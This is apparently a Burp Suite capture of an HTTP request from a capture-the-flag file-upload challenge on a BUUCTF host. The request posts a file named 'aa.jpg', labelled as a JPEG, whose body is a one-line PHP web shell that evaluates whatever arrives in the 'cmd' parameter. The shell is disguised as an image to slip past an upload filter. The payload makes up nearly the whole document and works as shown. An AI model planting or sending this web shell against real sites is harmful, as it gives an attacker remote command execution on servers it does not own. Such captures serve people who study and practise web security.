 Pretty Raw Hex
1 POST /upload_file.php HTTP/1.1
2 Host: e802d351-9e2c-4c13-b0e7-fa1f1a2dfac7.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------38510137274194988126446821588
8 Content-Length: 387
9 Origin: http://e802d351-9e2c-4c13-b0e7-fa1f1a2dfac7.node5.buuoj.cn:81
10 Connection: close
11 Referer: http://e802d351-9e2c-4c13-b0e7-fa1f1a2dfac7.node5.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------38510137274194988126446821588
16 Content-Disposition: form-data; name="file"; filename="aa.jpg"
17 Content-Type: image/jpeg
18
19 <script language="php">eval($_REQUEST['cmd'])</script>
20 -----------------------------38510137274194988126446821588
21 Content-Disposition: form-data; name="submit"
22
23 □□□
24 -----------------------------38510137274194988126446821588--
25